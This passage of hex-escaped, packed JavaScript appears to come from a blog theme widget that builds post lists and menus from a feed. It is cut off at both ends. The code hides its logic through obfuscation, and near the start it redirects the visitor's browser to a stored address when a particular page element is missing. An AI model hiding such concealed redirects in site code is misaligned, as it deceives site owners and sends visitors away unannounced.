5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x34\x54\x28\x50\x28\x29\x7b\x51\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4f\x29\x7d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x50\x28\x29\x7b\x77\x20\x41\x3d\x32\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x31\x42\x29\x7b\x77\x20\x4f\x3d\x2d\x31\x2c\x31\x77\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x42\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x31\x66\x28\x77\x20\x31\x6a\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x72\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x70\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x70\x3d\x31\x6a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x70\x29\x2c\x2d\x31\x21\x3d\x31\x70\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x70\x2b\x2b\x7d\x3b\x51\x28\x31\x47\x3d\x31\x6f\x2c\x31\x47\x3e\x4f\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x47\x3c\x4f\x29\x7b\x32\x55\x3d\x4f\x2d\x31\x47\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x32\x55\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x50\x2f\x34\x53\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x77\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x47\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x65\x2b\x3d\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x47\x7d\x29\x3b\x31\x66\x28\x77\x20\x31\x70\x3d\x30\x3b\x4f\x3e\x3d\x31\x70\x3b\x31\x70\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x70\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x42\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x65\x29\x2c\x31\x42\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x4c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x32\x70\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x52\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x34\x58\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x59\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x57\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5